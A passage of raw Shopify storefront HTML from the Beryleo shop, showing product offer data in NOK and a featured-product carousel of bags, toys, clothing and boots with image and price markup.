            "priceCurrency" : "NOK",
            "url" : "https:\/\/beryleo.com\/products\/robe-longue-moniqua-blanc?variant=45122789966046"
          },
{
            "@type" : "Offer","availability" : "http://schema.org/InStock",
            "price" : 34.99,
            "priceCurrency" : "NOK",
            "url" : "https:\/\/beryleo.com\/products\/robe-longue-moniqua-blanc?variant=45122789998814"
          },
{
            "@type" : "Offer","availability" : "http://schema.org/InStock",
            "price" : 34.99,
            "priceCurrency" : "NOK",
            "url" : "https:\/\/beryleo.com\/products\/robe-longue-moniqua-blanc?variant=45122790031582"
          },
{
            "@type" : "Offer","availability" : "http://schema.org/InStock",
            "price" : 34.99,
            "priceCurrency" : "NOK",
            "url" : "https:\/\/beryleo.com\/products\/robe-longue-moniqua-blanc?variant=45122790064350"
          }
]
    }
  </script>
  </div>
</section>


</section><section id="shopify-section-template--24796481257852__featured_collection_LKQFAY" class="shopify-section section"><link href="//beryleo.com/cdn/shop/t/21/assets/component-card.css?v=170127402091165654191744866186" rel="stylesheet" type="text/css" media="all" />
<link href="//beryleo.com/cdn/shop/t/21/assets/component-price.css?v=112495281140663227651744866186" rel="stylesheet" type="text/css" media="all" />

<link href="//beryleo.com/cdn/shop/t/21/assets/component-slider.css?v=142503135496229589681744866186" rel="stylesheet" type="text/css" media="all" />
<link href="//beryleo.com/cdn/shop/t/21/assets/template-collection.css?v=58558206033505836701744866187" rel="stylesheet" type="text/css" media="all" />

<style data-shopify>.section-template--24796481257852__featured_collection_LKQFAY-padding {
    padding-top: 27px;
    padding-bottom: 27px;
  }

  @media screen and (min-width: 750px) {
    .section-template--24796481257852__featured_collection_LKQFAY-padding {
      padding-top: 36px;
      padding-bottom: 36px;
    }
  }</style><div class="color-scheme-1 isolate gradient">
  <div class="collection section-template--24796481257852__featured_collection_LKQFAY-padding">
    <div class="collection__title title-wrapper title-wrapper--no-top-margin page-width"><h2 class="title inline-richtext h1 scroll-trigger animate--slide-in">
          Utvalgte produkter
        </h2></div>

    <slider-component class="slider-mobile-gutter page-width page-width-desktop scroll-trigger animate--slide-in">
      <ul
        id="Slider-template--24796481257852__featured_collection_LKQFAY"
        class="grid product-grid contains-card contains-card--product grid--4-col-desktop grid--2-col-tablet-down"
        role="list"
        aria-label="Skyveknapp"
      ><li
            id="Slide-template--24796481257852__featured_collection_LKQFAY-1"
            class="grid__item scroll-trigger animate--slide-in"
            
              data-cascade
              style="--animation-order: 1;"
            
          >
            

<link href="//beryleo.com/cdn/shop/t/21/assets/component-rating.css?v=157771854592137137841744866186" rel="stylesheet" type="text/css" media="all" />
<link href="//beryleo.com/cdn/shop/t/21/assets/component-volume-pricing.css?v=56284703641257077881744866186" rel="stylesheet" type="text/css" media="all" />
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card card--card
         card--media
         color-scheme-1 gradient
        
        
        
        
      "
      style="--ratio-percent: 100.0%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//beryleo.com/cdn/shop/files/Diseno_sin_titulo_7709fc7c-d4f5-4945-b4ef-9213f76a466c.png?v=1737721572&width=165 165w,//beryleo.com/cdn/shop/files/Diseno_sin_titulo_7709fc7c-d4f5-4945-b4ef-9213f76a466c.png?v=1737721572&width=360 360w,//beryleo.com/cdn/shop/files/Diseno_sin_titulo_7709fc7c-d4f5-4945-b4ef-9213f76a466c.png?v=1737721572&width=533 533w,//beryleo.com/cdn/shop/files/Diseno_sin_titulo_7709fc7c-d4f5-4945-b4ef-9213f76a466c.png?v=1737721572&width=720 720w,//beryleo.com/cdn/shop/files/Diseno_sin_titulo_7709fc7c-d4f5-4945-b4ef-9213f76a466c.png?v=1737721572&width=940 940w,//beryleo.com/cdn/shop/files/Diseno_sin_titulo_7709fc7c-d4f5-4945-b4ef-9213f76a466c.png?v=1737721572&width=1066 1066w,//beryleo.com/cdn/shop/files/Diseno_sin_titulo_7709fc7c-d4f5-4945-b4ef-9213f76a466c.png?v=1737721572 1080w
                "
                src="//beryleo.com/cdn/shop/files/Diseno_sin_titulo_7709fc7c-d4f5-4945-b4ef-9213f76a466c.png?v=1737721572&width=533"
                sizes="(min-width: 1200px) 267px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Armancio - Sac à bandoulière En cuir véritable Collection 2025"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1080"
                height="1080"
              >
              
</div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/armancio"
                id="StandardCardNoMediaLink-template--24796481257852__featured_collection_LKQFAY-14984184988028"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--24796481257852__featured_collection_LKQFAY-14984184988028 NoMediaStandardBadge-template--24796481257852__featured_collection_LKQFAY-14984184988028"
              >
                Armancio - Sac à bandoulière En cuir véritable Collection 2025
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left"></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--24796481257852__featured_collection_LKQFAY-14984184988028"
            
          >
            <a
              href="/products/armancio"
              id="CardLink-template--24796481257852__featured_collection_LKQFAY-14984184988028"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--24796481257852__featured_collection_LKQFAY-14984184988028 Badge-template--24796481257852__featured_collection_LKQFAY-14984184988028"
            >
              Armancio - Sac à bandoulière En cuir véritable Collection 2025
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price "
>
  <div class="price__container"><div class="price__regular"><span class="visually-hidden visually-hidden--inline">Vanlig pris</span>
        <span class="price-item price-item--regular">
          490,95 NOK
        </span></div>
    <div class="price__sale">
        <span class="visually-hidden visually-hidden--inline">Vanlig pris</span>
        <span>
          <s class="price-item price-item--regular">
            
              114,00 NOK
            
          </s>
        </span><span class="visually-hidden visually-hidden--inline">Salgspris</span>
      <span class="price-item price-item--sale price-item--last">
        490,95 NOK
      </span>
    </div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Enhetspris</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

</div>
        </div><div class="card__badge bottom left"></div>
      </div>
    </div>
  </div>
          </li><li
            id="Slide-template--24796481257852__featured_collection_LKQFAY-2"
            class="grid__item scroll-trigger animate--slide-in"
            
              data-cascade
              style="--animation-order: 2;"
            
          >
            

<link href="//beryleo.com/cdn/shop/t/21/assets/component-rating.css?v=157771854592137137841744866186" rel="stylesheet" type="text/css" media="all" />
<link href="//beryleo.com/cdn/shop/t/21/assets/component-volume-pricing.css?v=56284703641257077881744866186" rel="stylesheet" type="text/css" media="all" />
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card card--card
         card--media
         color-scheme-1 gradient
        
        
        
        
      "
      style="--ratio-percent: 100.0%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//beryleo.com/cdn/shop/files/1_6dac4a6d-5f15-49cb-b69f-aea63d8d0fcc.jpg?v=1738327962&width=165 165w,//beryleo.com/cdn/shop/files/1_6dac4a6d-5f15-49cb-b69f-aea63d8d0fcc.jpg?v=1738327962&width=360 360w,//beryleo.com/cdn/shop/files/1_6dac4a6d-5f15-49cb-b69f-aea63d8d0fcc.jpg?v=1738327962&width=533 533w,//beryleo.com/cdn/shop/files/1_6dac4a6d-5f15-49cb-b69f-aea63d8d0fcc.jpg?v=1738327962&width=720 720w,//beryleo.com/cdn/shop/files/1_6dac4a6d-5f15-49cb-b69f-aea63d8d0fcc.jpg?v=1738327962&width=940 940w,//beryleo.com/cdn/shop/files/1_6dac4a6d-5f15-49cb-b69f-aea63d8d0fcc.jpg?v=1738327962 1000w
                "
                src="//beryleo.com/cdn/shop/files/1_6dac4a6d-5f15-49cb-b69f-aea63d8d0fcc.jpg?v=1738327962&width=533"
                sizes="(min-width: 1200px) 267px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Beryleo™ - Blocs de Construction Magnétiques pour l&#39;Apprentissage STEM"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1000"
                height="1000"
              >
              
</div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/stem"
                id="StandardCardNoMediaLink-template--24796481257852__featured_collection_LKQFAY-14970002211196"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--24796481257852__featured_collection_LKQFAY-14970002211196 NoMediaStandardBadge-template--24796481257852__featured_collection_LKQFAY-14970002211196"
              >
                Beryleo™ - Blocs de Construction Magnétiques pour l&#39;Apprentissage STEM
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left"><span
                id="NoMediaStandardBadge-template--24796481257852__featured_collection_LKQFAY-14970002211196"
                class="badge badge--bottom-left color-scheme-c5f52e31-cbc7-445f-918c-fb911f29e5e9"
              >Salg</span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--24796481257852__featured_collection_LKQFAY-14970002211196"
            
          >
            <a
              href="/products/stem"
              id="CardLink-template--24796481257852__featured_collection_LKQFAY-14970002211196"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--24796481257852__featured_collection_LKQFAY-14970002211196 Badge-template--24796481257852__featured_collection_LKQFAY-14970002211196"
            >
              Beryleo™ - Blocs de Construction Magnétiques pour l&#39;Apprentissage STEM
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price  price--on-sale"
>
  <div class="price__container"><div class="price__regular"><span class="visually-hidden visually-hidden--inline">Vanlig pris</span>
        <span class="price-item price-item--regular">
          Fra 59,79 NOK
        </span></div>
    <div class="price__sale">
        <span class="visually-hidden visually-hidden--inline">Vanlig pris</span>
        <span>
          <s class="price-item price-item--regular">
            
              116,99 NOK
            
          </s>
        </span><span class="visually-hidden visually-hidden--inline">Salgspris</span>
      <span class="price-item price-item--sale price-item--last">
        Fra 59,79 NOK
      </span>
    </div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Enhetspris</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

</div>
        </div><div class="card__badge bottom left"><span
              id="Badge-template--24796481257852__featured_collection_LKQFAY-14970002211196"
              class="badge badge--bottom-left color-scheme-c5f52e31-cbc7-445f-918c-fb911f29e5e9"
            >Salg</span></div>
      </div>
    </div>
  </div>
          </li><li
            id="Slide-template--24796481257852__featured_collection_LKQFAY-3"
            class="grid__item scroll-trigger animate--slide-in"
            
              data-cascade
              style="--animation-order: 3;"
            
          >
            

<link href="//beryleo.com/cdn/shop/t/21/assets/component-rating.css?v=157771854592137137841744866186" rel="stylesheet" type="text/css" media="all" />
<link href="//beryleo.com/cdn/shop/t/21/assets/component-volume-pricing.css?v=56284703641257077881744866186" rel="stylesheet" type="text/css" media="all" />
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card card--card
         card--media
         color-scheme-1 gradient
        
        
        
        
      "
      style="--ratio-percent: 133.2880434782609%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 133.2880434782609%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//beryleo.com/cdn/shop/files/CuddlyPlush_-WinniethePooh_2_1080x_b56c8475-905d-44dd-aa8a-eaf6c53e8bee.jpg?v=1732089098&width=165 165w,//beryleo.com/cdn/shop/files/CuddlyPlush_-WinniethePooh_2_1080x_b56c8475-905d-44dd-aa8a-eaf6c53e8bee.jpg?v=1732089098&width=360 360w,//beryleo.com/cdn/shop/files/CuddlyPlush_-WinniethePooh_2_1080x_b56c8475-905d-44dd-aa8a-eaf6c53e8bee.jpg?v=1732089098&width=533 533w,//beryleo.com/cdn/shop/files/CuddlyPlush_-WinniethePooh_2_1080x_b56c8475-905d-44dd-aa8a-eaf6c53e8bee.jpg?v=1732089098&width=720 720w,//beryleo.com/cdn/shop/files/CuddlyPlush_-WinniethePooh_2_1080x_b56c8475-905d-44dd-aa8a-eaf6c53e8bee.jpg?v=1732089098 736w
                "
                src="//beryleo.com/cdn/shop/files/CuddlyPlush_-WinniethePooh_2_1080x_b56c8475-905d-44dd-aa8a-eaf6c53e8bee.jpg?v=1732089098&width=533"
                sizes="(min-width: 1200px) 267px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Beryleo™ - Doudou chauffant "
                class="motion-reduce"
                
                  loading="lazy"
                
                width="736"
                height="981"
              >
              
</div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/beryleo%E2%84%A2-doudou-chauffant"
                id="StandardCardNoMediaLink-template--24796481257852__featured_collection_LKQFAY-14849393623420"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--24796481257852__featured_collection_LKQFAY-14849393623420 NoMediaStandardBadge-template--24796481257852__featured_collection_LKQFAY-14849393623420"
              >
                Beryleo™ - Doudou chauffant 
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left"></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--24796481257852__featured_collection_LKQFAY-14849393623420"
            
          >
            <a
              href="/products/beryleo%E2%84%A2-doudou-chauffant"
              id="CardLink-template--24796481257852__featured_collection_LKQFAY-14849393623420"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--24796481257852__featured_collection_LKQFAY-14849393623420 Badge-template--24796481257852__featured_collection_LKQFAY-14849393623420"
            >
              Beryleo™ - Doudou chauffant 
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price "
>
  <div class="price__container"><div class="price__regular"><span class="visually-hidden visually-hidden--inline">Vanlig pris</span>
        <span class="price-item price-item--regular">
          387,99 NOK
        </span></div>
    <div class="price__sale">
        <span class="visually-hidden visually-hidden--inline">Vanlig pris</span>
        <span>
          <s class="price-item price-item--regular">
            
              49,90 NOK
            
          </s>
        </span><span class="visually-hidden visually-hidden--inline">Salgspris</span>
      <span class="price-item price-item--sale price-item--last">
        387,99 NOK
      </span>
    </div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Enhetspris</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

</div>
        </div><div class="card__badge bottom left"></div>
      </div>
    </div>
  </div>
          </li><li
            id="Slide-template--24796481257852__featured_collection_LKQFAY-4"
            class="grid__item scroll-trigger animate--slide-in"
            
              data-cascade
              style="--animation-order: 4;"
            
          >
            

<link href="//beryleo.com/cdn/shop/t/21/assets/component-rating.css?v=157771854592137137841744866186" rel="stylesheet" type="text/css" media="all" />
<link href="//beryleo.com/cdn/shop/t/21/assets/component-volume-pricing.css?v=56284703641257077881744866186" rel="stylesheet" type="text/css" media="all" />
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card card--card
         card--media
         color-scheme-1 gradient
        
        
        
        
      "
      style="--ratio-percent: 100.0%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//beryleo.com/cdn/shop/files/BiegieThongBS_1.webp?v=1733458308&width=165 165w,//beryleo.com/cdn/shop/files/BiegieThongBS_1.webp?v=1733458308&width=360 360w,//beryleo.com/cdn/shop/files/BiegieThongBS_1.webp?v=1733458308&width=533 533w,//beryleo.com/cdn/shop/files/BiegieThongBS_1.webp?v=1733458308&width=720 720w,//beryleo.com/cdn/shop/files/BiegieThongBS_1.webp?v=1733458308&width=940 940w,//beryleo.com/cdn/shop/files/BiegieThongBS_1.webp?v=1733458308&width=1066 1066w,//beryleo.com/cdn/shop/files/BiegieThongBS_1.webp?v=1733458308 1200w
                "
                src="//beryleo.com/cdn/shop/files/BiegieThongBS_1.webp?v=1733458308&width=533"
                sizes="(min-width: 1200px) 267px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Body Sculptant Essentiel Snatched"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1200"
                height="1200"
              >
              
</div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/body-sculptant"
                id="StandardCardNoMediaLink-template--24796481257852__featured_collection_LKQFAY-14884524491132"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--24796481257852__featured_collection_LKQFAY-14884524491132 NoMediaStandardBadge-template--24796481257852__featured_collection_LKQFAY-14884524491132"
              >
                Body Sculptant Essentiel Snatched
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left"></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--24796481257852__featured_collection_LKQFAY-14884524491132"
            
          >
            <a
              href="/products/body-sculptant"
              id="CardLink-template--24796481257852__featured_collection_LKQFAY-14884524491132"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--24796481257852__featured_collection_LKQFAY-14884524491132 Badge-template--24796481257852__featured_collection_LKQFAY-14884524491132"
            >
              Body Sculptant Essentiel Snatched
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price "
>
  <div class="price__container"><div class="price__regular"><span class="visually-hidden visually-hidden--inline">Vanlig pris</span>
        <span class="price-item price-item--regular">
          390,97 NOK
        </span></div>
    <div class="price__sale">
        <span class="visually-hidden visually-hidden--inline">Vanlig pris</span>
        <span>
          <s class="price-item price-item--regular">
            
              59,99 NOK
            
          </s>
        </span><span class="visually-hidden visually-hidden--inline">Salgspris</span>
      <span class="price-item price-item--sale price-item--last">
        390,97 NOK
      </span>
    </div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Enhetspris</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

</div>
        </div><div class="card__badge bottom left"></div>
      </div>
    </div>
  </div>
          </li><li
            id="Slide-template--24796481257852__featured_collection_LKQFAY-5"
            class="grid__item scroll-trigger animate--slide-in"
            
              data-cascade
              style="--animation-order: 5;"
            
          >
            

<link href="//beryleo.com/cdn/shop/t/21/assets/component-rating.css?v=157771854592137137841744866186" rel="stylesheet" type="text/css" media="all" />
<link href="//beryleo.com/cdn/shop/t/21/assets/component-volume-pricing.css?v=56284703641257077881744866186" rel="stylesheet" type="text/css" media="all" />
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card card--card
         card--media
         color-scheme-1 gradient
        
        
        
        
      "
      style="--ratio-percent: 100.0%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//beryleo.com/cdn/shop/files/H2c8499cd40e04cfd959f9a2ef8db59d9k_720x_fe71650d-7d17-4ed5-8278-a4c3221bc50e.jpg?v=1733722353&width=165 165w,//beryleo.com/cdn/shop/files/H2c8499cd40e04cfd959f9a2ef8db59d9k_720x_fe71650d-7d17-4ed5-8278-a4c3221bc50e.jpg?v=1733722353&width=360 360w,//beryleo.com/cdn/shop/files/H2c8499cd40e04cfd959f9a2ef8db59d9k_720x_fe71650d-7d17-4ed5-8278-a4c3221bc50e.jpg?v=1733722353&width=533 533w,//beryleo.com/cdn/shop/files/H2c8499cd40e04cfd959f9a2ef8db59d9k_720x_fe71650d-7d17-4ed5-8278-a4c3221bc50e.jpg?v=1733722353&width=720 720w,//beryleo.com/cdn/shop/files/H2c8499cd40e04cfd959f9a2ef8db59d9k_720x_fe71650d-7d17-4ed5-8278-a4c3221bc50e.jpg?v=1733722353 720w
                "
                src="//beryleo.com/cdn/shop/files/H2c8499cd40e04cfd959f9a2ef8db59d9k_720x_fe71650d-7d17-4ed5-8278-a4c3221bc50e.jpg?v=1733722353&width=533"
                sizes="(min-width: 1200px) 267px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Bottines À Talons En Cuir Végétal Pour Femme"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="720"
                height="720"
              >
              
</div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/blotty"
                id="StandardCardNoMediaLink-template--24796481257852__featured_collection_LKQFAY-14890413523324"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--24796481257852__featured_collection_LKQFAY-14890413523324 NoMediaStandardBadge-template--24796481257852__featured_collection_LKQFAY-14890413523324"
              >
                Bottines À Talons En Cuir Végétal Pour Femme
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left"><span
                id="NoMediaStandardBadge-template--24796481257852__featured_collection_LKQFAY-14890413523324"
                class="badge badge--bottom-left color-scheme-c5f52e31-cbc7-445f-918c-fb911f29e5e9"
              >Salg</span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--24796481257852__featured_collection_LKQFAY-14890413523324"
            
          >
            <a
              href="/products/blotty"
              id="CardLink-template--24796481257852__featured_collection_LKQFAY-14890413523324"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--24796481257852__featured_collection_LKQFAY-14890413523324 Badge-template--24796481257852__featured_collection_LKQFAY-14890413523324"
            >
              Bottines À Talons En Cuir Végétal Pour Femme
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price  price--on-sale"
>
  <div class="price__container"><div class="price__regular"><span class="visually-hidden visually-hidden--inline">Vanlig pris</span>
        <span class="price-item price-item--regular">
          49,99 NOK
        </span></div>
    <div class="price__sale">
        <span class="visually-hidden visually-hidden--inline">Vanlig pris</span>
        <span>
          <s class="price-item price-item--regular">
            
              89,90 NOK
            
          </s>
        </span><span class="visually-hidden visually-hidden--inline">Salgspris</span>
      <span class="price-item price-item--sale price-item--last">
        49,99 NOK
      </span>
    </div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Enhetspris</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

</div>
        </div><div class="card__badge bottom left"><span
              id="Badge-template--24796481257852__featured_collection_LKQFAY-14890413523324"
              class="badge badge--bottom-left color-scheme-c5f52e31-cbc7-445f-918c-fb911f29e5e9"
            >Salg</span></div>
      </div>
    </div>
  </div>
          </li><li
            id="Slide-template--24796481257852__featured_collection_LKQFAY-6"
            class="grid__item scroll-trigger animate--slide-in"
            
              data-cascade
              style="--animation-order: 6;"
            
          >
            

<link href="//beryleo.com/cdn/shop/t/21/assets/component-rating.css?v=157771854592137137841744866186" rel="stylesheet" type="text/css" media="all" />
<link href="//beryleo.com/cdn/shop/t/21/assets/component-volume-pricing.css?v=56284703641257077881744866186" rel="stylesheet" type="text/css" media="all" />
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card card--card
         card--media
         color-scheme-1 gradient
        
        
        
        
      "
      style="--ratio-percent: 100.0%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//beryleo.com/cdn/shop/products/carrkenbag-by-beryleo-sac-anti-vol-de-donnees-rfid-798.jpg?v=1654406220&width=165 165w,//beryleo.com/cdn/shop/products/carrkenbag-by-beryleo-sac-anti-vol-de-donnees-rfid-798.jpg?v=1654406220&width=360 360w,//beryleo.com/cdn/shop/products/carrkenbag-by-beryleo-sac-anti-vol-de-donnees-rfid-798.jpg?v=1654406220&width=533 533w,//beryleo.com/cdn/shop/products/carrkenbag-by-beryleo-sac-anti-vol-de-donnees-rfid-798.jpg?v=1654406220&width=720 720w,//beryleo.com/cdn/shop/products/carrkenbag-by-beryleo-sac-anti-vol-de-donnees-rfid-798.jpg?v=1654406220 800w
                "
                src="//beryleo.com/cdn/shop/products/carrkenbag-by-beryleo-sac-anti-vol-de-donnees-rfid-798.jpg?v=1654406220&width=533"
                sizes="(min-width: 1200px) 267px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="CarrkenBag by Beryleo - Sac anti-vol de données RFID - Beryleo"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="800"
                height="800"
              >
              
</div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/carrkenbag"
                id="StandardCardNoMediaLink-template--24796481257852__featured_collection_LKQFAY-6892388581533"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--24796481257852__featured_collection_LKQFAY-6892388581533 NoMediaStandardBadge-template--24796481257852__featured_collection_LKQFAY-6892388581533"
              >
                CarrkenBag av Beryleo - Sac anti-vol de données RFID
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left"></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--24796481257852__featured_collection_LKQFAY-6892388581533"
            
          >
            <a
              href="/products/carrkenbag"
              id="CardLink-template--24796481257852__featured_collection_LKQFAY-6892388581533"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--24796481257852__featured_collection_LKQFAY-6892388581533 Badge-template--24796481257852__featured_collection_LKQFAY-6892388581533"
            >
              CarrkenBag av Beryleo - Sac anti-vol de données RFID
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price "
>
  <div class="price__container"><div class="price__regular"><span class="visually-hidden visually-hidden--inline">Vanlig pris</span>
        <span class="price-item price-item--regular">
          360,97 NOK
        </span></div>
    <div class="price__sale">
        <span class="visually-hidden visually-hidden--inline">Vanlig pris</span>
        <span>
          <s class="price-item price-item--regular">
            
              60,00 NOK
            
          </s>
        </span><span class="visually-hidden visually-hidden--inline">Salgspris</span>
      <span class="price-item price-item--sale price-item--last">
        360,97 NOK
      </span>
    </div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Enhetspris</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

</div>
        </div><div class="card__badge bottom left"></div>
      </div>
    </div>
  </div>
          </li><li
            id="Slide-template--24796481257852__featured_collection_LKQFAY-7"
            class="grid__item scroll-trigger animate--slide-in"
            
              data-cascade
              style="--animation-order: 7;"
            
          >
            

<link href="//beryleo.com/cdn/shop/t/21/assets/component-rating.css?v=157771854592137137841744866186" rel="stylesheet" type="text/css" media="all" />
<link href="//beryleo.com/cdn/shop/t/21/assets/component-volume-pricing.css?v=56284703641257077881744866186" rel="stylesheet" type="text/css" media="all" />
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card card--card
         card--media
         color-scheme-1 gradient
        
        
        
        
      "
      style="--ratio-percent: 100.0%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//beryleo.com/cdn/shop/products/chloe-bertolli-bag-sac-en-cuir-veritable-beryleo-674.jpg?v=1654405613&width=165 165w,//beryleo.com/cdn/shop/products/chloe-bertolli-bag-sac-en-cuir-veritable-beryleo-674.jpg?v=1654405613&width=360 360w,//beryleo.com/cdn/shop/products/chloe-bertolli-bag-sac-en-cuir-veritable-beryleo-674.jpg?v=1654405613&width=533 533w,//beryleo.com/cdn/shop/products/chloe-bertolli-bag-sac-en-cuir-veritable-beryleo-674.jpg?v=1654405613&width=720 720w,//beryleo.com/cdn/shop/products/chloe-bertolli-bag-sac-en-cuir-veritable-beryleo-674.jpg?v=1654405613&width=940 940w,//beryleo.com/cdn/shop/products/chloe-bertolli-bag-sac-en-cuir-veritable-beryleo-674.jpg?v=1654405613 1000w
                "
                src="//beryleo.com/cdn/shop/products/chloe-bertolli-bag-sac-en-cuir-veritable-beryleo-674.jpg?v=1654405613&width=533"
                sizes="(min-width: 1200px) 267px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Chloé Bertolli Bag - Sac en cuir véritable - Beryleo"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1000"
                height="1000"
              >
              
</div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/chloe-bertolli-bag"
                id="StandardCardNoMediaLink-template--24796481257852__featured_collection_LKQFAY-6583828512925"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--24796481257852__featured_collection_LKQFAY-6583828512925 NoMediaStandardBadge-template--24796481257852__featured_collection_LKQFAY-6583828512925"
              >
